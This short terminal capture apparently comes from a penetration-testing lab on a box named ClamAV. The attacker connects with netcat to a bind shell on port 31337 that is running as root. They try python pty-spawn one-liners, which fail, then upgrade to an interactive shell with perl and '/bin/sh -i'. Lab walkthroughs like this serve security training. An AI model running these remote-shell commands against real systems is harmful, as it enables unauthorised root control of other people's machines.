 ┌──(kali㉿kali)-[~/Desktop/pg/ClamAV]
└─$ nc $IP 31337
whoami
root
python3 -c "Import pty;pty.spawn('/bin/bash')"
-i: line 2: python3: command not found
python2 -c "Import pty;pty.spawn('/bin/bash')"
-i: line 3: python2: command not found
perl -e 'exec "/bin/sh";'
id
uid=0(root) gid=0(root) groups=0(root)
/bin/sh -i
sh: no job control in this shell
sh-2.05b# id
uid=0(root) gid=0(root) groups=0(root)
sh-2.05b#